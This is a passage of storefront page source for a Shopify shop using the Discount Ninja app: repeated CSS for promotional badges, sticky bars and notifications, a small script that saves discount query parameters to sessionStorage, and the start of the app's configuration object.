.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62954",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], 